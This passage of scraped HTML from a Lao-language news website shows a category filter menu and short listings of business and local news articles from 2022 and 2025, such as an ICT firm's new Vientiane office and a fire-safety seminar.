\u0e9b\u0eb5\u0edc\u0eb6\u0ec8\u0e87\u0ea1\u0eb5\u0e81\u0eb2\u0e99\u0e81\u0eb3\u0edc\u0ebb\u0e94 \u0eaa\u0ead\u0e87\u0ec0\u0e97\u0eb7\u0ec8\u0ead\u0e84\u0eb7: \u0e9b\u0eb8\u0ea3\u0eb4\u0ea1\u0eb5\u0e81\u0eb2 \u0ea7\u0eb1\u0eaa\u0eaa\u0eb9\u0e9b\u0e99\u0eb0\u0e99\u0eb5\u0e81\u0eb2 \u0ec0\u0e82\u0ebb\u0ec9\u0eb2\u0e9e\u0eb1\u0e99\u0eaa\u0eb2\u0e95\u0ebb\u0ec9\u0e99 \u0ec0\u0ea5\u0eb5\u0ec8\u0ea1\u0ec1\u0e95\u0ec8\u0ec1\u0eae\u0ea1...<\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <div class=\"td_module_column\">\r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/40202\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e9e\u0eb4\u0e97\u0eb5\u0eaa\u0ebb\u0ea1\u0ec2\u0e9e\u0e94\u0e9e\u0eb0\u0e9e\u0eb8\u0e94\u0e97\u0eb0\u0eae\u0eb9\u0e9a \u0e9e\u0eb0\u0ec0\u0e88\u0ebb\u0ec9\u0eb2\u0ec3\u0eab\u0e8d\u0ec8\u0ead\u0ebb\u0e87\u0e95\u0eb7\u0ec9 \u0ec1\u0ea5\u0eb0 \u0eae\u0eb9\u0e9a\u0eab\u0ebc\u0ecd\u0ec8\u0e8d\u0eb2\u0e84\u0eb9\u0e82\u0eb5\u0ec9\u0eab\u0ead\u0ea1\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2022\/02\/\u0eb4\u0ec8\u0ebb\u0e96\u0eb9\u0ec8\u0ebb\u0ebb\u0e96\u0ec8\u0eb2\u0eb9-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/40202\/\"  rel=\"bookmark\" title=\"\u0e9e\u0eb4\u0e97\u0eb5\u0eaa\u0ebb\u0ea1\u0ec2\u0e9e\u0e94\u0e9e\u0eb0\u0e9e\u0eb8\u0e94\u0e97\u0eb0\u0eae\u0eb9\u0e9a \u0e9e\u0eb0\u0ec0\u0e88\u0ebb\u0ec9\u0eb2\u0ec3\u0eab\u0e8d\u0ec8\u0ead\u0ebb\u0e87\u0e95\u0eb7\u0ec9 \u0ec1\u0ea5\u0eb0 \u0eae\u0eb9\u0e9a\u0eab\u0ebc\u0ecd\u0ec8\u0e8d\u0eb2\u0e84\u0eb9\u0e82\u0eb5\u0ec9\u0eab\u0ead\u0ea1\">\u0e9e\u0eb4\u0e97\u0eb5\u0eaa\u0ebb\u0ea1\u0ec2\u0e9e\u0e94\u0e9e\u0eb0\u0e9e\u0eb8\u0e94\u0e97\u0eb0\u0eae\u0eb9\u0e9a \u0e9e\u0eb0\u0ec0\u0e88\u0ebb\u0ec9\u0eb2\u0ec3\u0eab\u0e8d\u0ec8\u0ead\u0ebb\u0e87\u0e95\u0eb7\u0ec9 \u0ec1\u0ea5\u0eb0 \u0eae\u0eb9\u0e9a\u0eab\u0ebc\u0ecd\u0ec8\u0e8d\u0eb2\u0e84\u0eb9\u0e82\u0eb5\u0ec9\u0eab\u0ead\u0ea1<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-02-05T11:45:21+07:00\" >February 5, 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>","td_block_id":"tdi_70","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td-block-title-wrap"><h4 class="td-block-title"><span>Global News</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-tdi_70-val" class="td-pulldown-more"><span>All </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_71" data-td_filter_value="" data-td_block_id="tdi_70" href="#">All</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_72" data-td_filter_value="2065" data-td_block_id="tdi_70" href="#">ຂ່າວກົດໝາຍ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_73" data-td_filter_value="241" data-td_block_id="tdi_70" href="#">ຂ່າວຄວາມສະຫງົບ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_74" data-td_filter_value="555" data-td_block_id="tdi_70" href="#">ຂ່າວຈະລາຈອນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_75" data-td_filter_value="2102" data-td_block_id="tdi_70" href="#">ຂ່າວສະພາບອາກາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_76" data-td_filter_value="851" data-td_block_id="tdi_70" href="#">ຂ່າວສັງຄົມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_77" data-td_filter_value="1956" data-td_block_id="tdi_70" href="#">ຂ່າວສາສະໜາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_78" data-td_filter_value="1569" data-td_block_id="tdi_70" href="#">ຂ່າວສາທາລະນະສຸກ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_79" data-td_filter_value="58" data-td_block_id="tdi_70" href="#">ຂ່າວສິ່ງແວດລ້ອມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_80" data-td_filter_value="3987" data-td_block_id="tdi_70" href="#">ຂ່າວສິນຄ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_81" data-td_filter_value="1915" data-td_block_id="tdi_70" href="#">ຂ່າວສຸຂະອະນາໄມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_82" data-td_filter_value="43" data-td_block_id="tdi_70" href="#">ຂ່າວຕ່າງປະເທດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_83" data-td_filter_value="25" data-td_block_id="tdi_70" href="#">ຂ່າວທ້ອງຖິ່ນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_84" data-td_filter_value="1553" data-td_block_id="tdi_70" href="#">ຂ່າວທ່ອງທ່ຽວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_85" data-td_filter_value="2765" data-td_block_id="tdi_70" href="#">ຂ່າວທາງການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_86" data-td_filter_value="2670" data-td_block_id="tdi_70" href="#">ຂ່າວທີດິນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_87" data-td_filter_value="2837" data-td_block_id="tdi_70" href="#">ຂ່າວທົ່ວໄປ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_88" data-td_filter_value="174" data-td_block_id="tdi_70" href="#">ຂ່າວນໍ້າຖ້ວມ2021</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_89" data-td_filter_value="830" data-td_block_id="tdi_70" href="#">ຂ່າວນານາສາລະ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_90" data-td_filter_value="2750" data-td_block_id="tdi_70" href="#">ໍຂ່າວນໍ້າມັນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_91" data-td_filter_value="644" data-td_block_id="tdi_70" href="#">ຂ່າວນໍ້າມັນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_92" data-td_filter_value="968" data-td_block_id="tdi_70" href="#">ຂ່າວບັນເທີງ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_93" data-td_filter_value="2196" data-td_block_id="tdi_70" href="#">ຂ່າວປ່າໄມ້</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_94" data-td_filter_value="259" data-td_block_id="tdi_70" href="#">ຂ່າວພະຍາກອນອາກາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_95" data-td_filter_value="162" data-td_block_id="tdi_70" href="#">ຂ່າວພັດທະນາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_96" data-td_filter_value="64" data-td_block_id="tdi_70" href="#">ຂ່າວພາຍໃນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_97" data-td_filter_value="391" data-td_block_id="tdi_70" href="#">ຂ່າວຢາເສບຕິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_98" data-td_filter_value="2384" data-td_block_id="tdi_70" href="#">ຂ່າວລົງນາມສັນຍາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_99" data-td_filter_value="316" data-td_block_id="tdi_70" href="#">ຂ່າວລົດໄຟ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_100" data-td_filter_value="1131" data-td_block_id="tdi_70" href="#">ຂ່າວລົດໄຟຟ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_101" data-td_filter_value="1907" data-td_block_id="tdi_70" href="#">ຂ່າວລົດໄຟລາວ-ຈີນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_102" data-td_filter_value="423" data-td_block_id="tdi_70" href="#">ຂ່າວວັກຊີນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_103" data-td_filter_value="1619" data-td_block_id="tdi_70" href="#">ຂ່າວອັກຄີໄພ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_104" data-td_filter_value="172" data-td_block_id="tdi_70" href="#">ຂ່າວອຸບັດຕິເຫດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_105" data-td_filter_value="1694" data-td_block_id="tdi_70" href="#">ຂ່າວເສດຖະກິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_106" data-td_filter_value="2593" data-td_block_id="tdi_70" href="#">ຂ່າວເຕັກໂນໂລຊີ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_107" data-td_filter_value="3153" data-td_block_id="tdi_70" href="#">ຂ່າວເຕືອນໄພ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_108" data-td_filter_value="519" data-td_block_id="tdi_70" href="#">ຂ່າວເຫດການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_109" data-td_filter_value="1549" data-td_block_id="tdi_70" href="#">ຂ່າວເຫດອັກຄີໄພ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_110" data-td_filter_value="154" data-td_block_id="tdi_70" href="#">ຂ່າວແຜ່ນດິນໄຫວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_111" data-td_filter_value="212" data-td_block_id="tdi_70" href="#">ຂ່າວໂຄວິດ-19</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_112" data-td_filter_value="740" data-td_block_id="tdi_70" href="#">ຂ່າວໄພທຳມະຊາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_113" data-td_filter_value="572" data-td_block_id="tdi_70" href="#">ຂ່າວໄຟຟ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_114" data-td_filter_value="1811" data-td_block_id="tdi_70" href="#">ຂ່າວໄຟໄໝ້</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_115" data-td_filter_value="3547" data-td_block_id="tdi_70" href="#">ຂຸດຄົ້ນບໍ່ແຮ່</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_116" data-td_filter_value="2863" data-td_block_id="tdi_70" href="#">ຂົນສົ່ງ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_117" data-td_filter_value="2968" data-td_block_id="tdi_70" href="#">ຄວາມຮ່ວມມື</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_118" data-td_filter_value="2781" data-td_block_id="tdi_70" href="#">ຄວາມຮູ້</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_119" data-td_filter_value="26" data-td_block_id="tdi_70" href="#">ຄົນດີຂອງສັງຄົມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_120" data-td_filter_value="2182" data-td_block_id="tdi_70" href="#">ງານເທດສະການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_121" data-td_filter_value="146" data-td_block_id="tdi_70" href="#">ສະພາບອາກາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_122" data-td_filter_value="1875" data-td_block_id="tdi_70" href="#">ສະ​ເໜີ​ໃຫ້​ເບິ່ງຄືນຄ່າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_123" data-td_filter_value="3066" data-td_block_id="tdi_70" href="#">ສັດປ່າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_124" data-td_filter_value="3920" data-td_block_id="tdi_70" href="#">ສິນຄ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_125" data-td_filter_value="23" data-td_block_id="tdi_70" href="#">ສຸຂະພາບ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_126" data-td_filter_value="3079" data-td_block_id="tdi_70" href="#">ຍຸງລາຍ2022</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_127" data-td_filter_value="32" data-td_block_id="tdi_70" href="#">ທ່ອງທ່ຽວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_128" data-td_filter_value="27" data-td_block_id="tdi_70" href="#">ທຸລະກິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_129" data-td_filter_value="2975" data-td_block_id="tdi_70" href="#">ນໍ້າຖ້ວມ2022</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_130" data-td_filter_value="3060" data-td_block_id="tdi_70" href="#">ບຸນປະເພນີ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_131" data-td_filter_value="19" data-td_block_id="tdi_70" href="#">ປ້ອງກັນຄວາມສະຫງົບ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_132" data-td_filter_value="2763" data-td_block_id="tdi_70" href="#">ປ້ອງກັນປະເທດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_133" data-td_filter_value="3451" data-td_block_id="tdi_70" href="#">ປະຫວັດສາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_134" data-td_filter_value="2916" data-td_block_id="tdi_70" href="#">ພະຍາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_135" data-td_filter_value="3494" data-td_block_id="tdi_70" href="#">ພາຫະນະ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_136" data-td_filter_value="2847" data-td_block_id="tdi_70" href="#">ພາຫະນາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_137" data-td_filter_value="22" data-td_block_id="tdi_70" href="#">ລັດຖະບານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_138" data-td_filter_value="2586" data-td_block_id="tdi_70" href="#">ລາຍຮັບລັດຖະບານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_139" data-td_filter_value="2867" data-td_block_id="tdi_70" href="#">ລາວທ່ຽວໄທ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_140" data-td_filter_value="2655" data-td_block_id="tdi_70" href="#">ລົດຕ່າງໆ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_141" data-td_filter_value="3010" data-td_block_id="tdi_70" href="#">ລົດໄຟ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_142" data-td_filter_value="3548" data-td_block_id="tdi_70" href="#">ລົດໄຟລາວ-ໄທ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_143" data-td_filter_value="151" data-td_block_id="tdi_70" href="#">ລົດໄຟລາວຈີນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_144" data-td_filter_value="39" data-td_block_id="tdi_70" href="#">ວັດທະນະທຳ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_145" data-td_filter_value="2893" data-td_block_id="tdi_70" href="#">ອຸດສາຫະກຳ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_146" data-td_filter_value="28" data-td_block_id="tdi_70" href="#">ອຸບັດຕິເຫດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_147" data-td_filter_value="3439" data-td_block_id="tdi_70" href="#">ອຸບັດເຫດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_148" data-td_filter_value="2878" data-td_block_id="tdi_70" href="#">ໍົງົບປະມານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_149" data-td_filter_value="3061" data-td_block_id="tdi_70" href="#">ເຂື່ອນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_150" data-td_filter_value="3961" data-td_block_id="tdi_70" href="#">ເຄື່ອງບໍລິໂພກ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_151" data-td_filter_value="21" data-td_block_id="tdi_70" href="#">ເສດຖະກິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_152" data-td_filter_value="3421" data-td_block_id="tdi_70" href="#">ເທັກໂນໂໍລຊີ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_153" data-td_filter_value="3430" data-td_block_id="tdi_70" href="#">ເລື່ອງ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_154" data-td_filter_value="518" data-td_block_id="tdi_70" href="#">ແຈ້ງການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_155" data-td_filter_value="20" data-td_block_id="tdi_70" href="#">ແຈ້ງເຕືອນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_156" data-td_filter_value="2190" data-td_block_id="tdi_70" href="#">ແຫຼ່ງທ່ອງທ່ຽວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_157" data-td_filter_value="3033" data-td_block_id="tdi_70" href="#">ແຮງງານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_158" data-td_filter_value="2963" data-td_block_id="tdi_70" href="#">ໂຄງການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_159" data-td_filter_value="317" data-td_block_id="tdi_70" href="#">ໂຄງການກໍ່ສ້າງທາງລົດໄຟ</a></li></ul></div></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49878/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tholakhong.com/wp-content/uploads/2025/07/TK-Website-1-696x364.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49878/"  rel="bookmark" title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.">ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T14:21:26+07:00" >July 16, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">ທີ່ນະຄອນຫຼວງວຽງຈັນ, ສປປ ລາວ – ບໍລິສັດ ເຟີດລາວ ໂຊລູເຊີນ ຈຳກັດ ເຊິ່ງເປັນວິສາຫະກິດຊັ້ນນໍາ ແລະ ສະມາຊິກຂອງ ເຟີດກໍາປູເຈຍ ໄດ້ເປີດສຳນັກງານໃໝ່ ຢ່າງເປັນທາງການ ຢູ່ນະຄອນຫຼວງວຽງຈັນ ໂດຍຈັດງານລ້ຽງ ຂອບໃຈລູກຄ້າ ທີ່ສຳຄັນຈາກຂະແໜງການທະນາຄານ, ຄູ່ຮ່ວມງານຍຸດທະສາດ ແລະ ຕົວແທນຈາກພາກລັດຖະບານ ເຂົ້າຮ່ວມ ຫຼາຍກວ່າ 150...</div>
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49872/"  rel="bookmark" class="td-image-wrap " title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tholakhong.com/wp-content/uploads/2025/06/TK-Website-1-218x150.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49872/"  rel="bookmark" title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ">ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ</a></h3>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-16T11:47:58+07:00" >June 16, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49864/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tholakhong.com/wp-content/uploads/2025/06/vafdvf-218x150.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49864/"  rel="bookmark" title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ">ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ</a></h3>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T09:31:52+07:00" >June 13, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49825/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ IndusTek Co., Ltd ຮ່ວມກັບ ບໍລິສັດ Imperial Fire Engineering ຈັດງານສຳມະນາ ເພື່ອເສີມສ້າງຄວາມຮູ້ ແລະ ການຕະໜັກເຖິງການປ້ອງກັນອັກຄີໄພໃນ ສປປ ລາວ." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tholakhong.com/wp-content/uploads/2025/05/TK-Website-2-218x150.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49825/"  rel="bookmark" title="ບໍລິສັດ IndusTek Co., Ltd ຮ່ວມກັບ ບໍລິສັດ Imperial Fire Engineering ຈັດງານສຳມະນາ ເພື່ອເສີມສ້າງຄວາມຮູ້ ແລະ ການຕະໜັກເຖິງການປ້ອງກັນອັກຄີໄພໃນ ສປປ ລາວ.">ບໍລິສັດ IndusTek Co., Ltd ຮ່ວມກັບ ບໍລິສັດ Imperial Fire Engineering ຈັດງານສຳມະນາ ເພື່ອເສີມສ້າງຄວາມຮູ້ ແລະ ການຕະໜັກເຖິງການປ້ອງກັນອັກຄີໄພໃນ ສປປ ລາວ.</a></h3>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T16:43:59+07:00" >May 12, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49812/"  rel="bookmark" class="td-image-wrap " title="ກອງປະຊຸມ ເຜີຍແຜ່ ກ່ຽວກັບການເຄື່ອນໄຫວວຽກງານ ທະນາຄານຄໍາ ລາວ ຈໍາກັດ" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tholakhong.com/wp-content/uploads/2025/05/Website-218x150.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49812/"  rel="bookmark" title="ກອງປະຊຸມ ເຜີຍແຜ່ ກ່ຽວກັບການເຄື່ອນໄຫວວຽກງານ ທະນາຄານຄໍາ ລາວ ຈໍາກັດ">ກອງປະຊຸມ ເຜີຍແຜ່ ກ່ຽວກັບການເຄື່ອນໄຫວວຽກງານ ທະນາຄານຄໍາ ລາວ ຈໍາກັດ</a></h3>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-05T15:52:37+07:00" >May 5, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap td_flex_block_4 tdi_160 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_160" >
<style>.tdi_160 .td-block-title>*:before,.tdi_160 .td-block-title>*:after{background-color:#85c442!important}@media (max-width:767px){.tdi_160{margin-bottom:40px!important}}</style>
